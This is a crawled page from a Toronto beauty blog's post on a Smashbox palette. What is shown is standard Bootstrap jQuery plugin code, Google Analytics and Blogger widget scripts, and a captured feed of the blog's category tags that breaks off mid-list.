            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61663325-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5EZWzvKy5dsoGbbxAQnHrT98WIPA:1769007531060';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7642044491246955861','//www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html','7642044491246955861');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7642044491246955861', 'title': 'Beauty Vixen', 'url': 'https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html', 'canonicalUrl': 'https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html', 'homepageUrl': 'https://www.beautyvixen.ca/', 'searchUrl': 'https://www.beautyvixen.ca/search', 'canonicalHomepageUrl': 'https://www.beautyvixen.ca/', 'blogspotFaviconUrl': 'https://www.beautyvixen.ca/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61663325-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty Vixen - Atom\x22 href\x3d\x22https://www.beautyvixen.ca/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Beauty Vixen - RSS\x22 href\x3d\x22https://www.beautyvixen.ca/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty Vixen - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7642044491246955861/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty Vixen - Atom\x22 href\x3d\x22https://www.beautyvixen.ca/feeds/8847737125343875747/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9549854123889235', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8847737125343875747', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s72-c/smashboxfull.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s1600/smashboxfull.jpg', 'pageName': 'SmashBox full Exposure Travel Palette and Swatches', 'pageTitle': 'Beauty Vixen: SmashBox full Exposure Travel Palette and Swatches', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SmashBox full Exposure Travel Palette and Swatches', 'description': 'Beauty Vixen is a Toronto run beauty and lifestyle blog.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s1600/smashboxfull.jpg', 'url': 'https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8847737125343875747}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/loreal?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33451
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair 